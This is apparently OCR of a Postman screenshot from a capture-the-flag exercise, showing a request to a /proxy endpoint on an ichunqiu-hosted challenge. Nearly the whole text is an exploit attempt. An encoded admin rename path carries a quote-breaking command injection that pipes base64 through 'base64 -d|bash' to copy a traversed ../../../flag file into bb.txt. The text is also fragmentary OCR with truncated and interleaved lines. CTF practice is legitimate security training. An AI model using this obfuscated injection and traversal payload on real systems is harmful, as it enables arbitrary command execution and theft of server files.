 Working locally in Scratch Pad. Switch to a Workspace
ort
GET http://eci-2ze77fa...
No Environment
http://eci-2ze77fadabfgfhy5egh8.cloudeci1.ichunqiu.com:8888/proxy
Save
GET
http://eci-2ze77fadabfgfhy5egh8.cloudeci1.ichunqiu.com:8888/proxy
Send
Params Auth Headers (9) Body Pre-req. Tests Settings
x-www-form-urlencoded
uri /admin%2frename?oldname=c2... ...
url
Key Value Description
Body
200 OK 302 ms 614 B Save Resp
Pretty Raw Preview Visualize HTML
3 Date: Sun, 29 May 2022 11:19:20 GMT
4 Content-Length: 67
5
6 ca'a.crt"|echo Y2F0IC4uLy4uLy4uL2ZsYWcgICA+YmIudHh0|base64 -d|bash"HTTP/1.1 400 B
Request
7 Content-Type: text/plain; charset=utf-8
8 Connection: close
9
10 400 Bad Request